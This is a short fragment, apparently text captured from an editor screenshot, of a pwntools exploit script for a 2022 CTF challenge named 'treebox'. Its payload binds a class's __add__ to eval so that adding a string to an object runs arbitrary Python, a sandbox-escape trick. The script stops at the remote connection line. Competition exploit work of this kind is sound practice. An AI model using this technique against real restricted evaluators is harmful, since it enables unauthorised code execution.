 exploit.py > ...
1 from pwn import *
2
3 payload = """
4 class Evil:
5     __add__ = eval
6
7 evil = Evil()
8 evil + "print('hacked')"
9 """
10
11 r = remote('treebox.2022.ctfcompetition.com'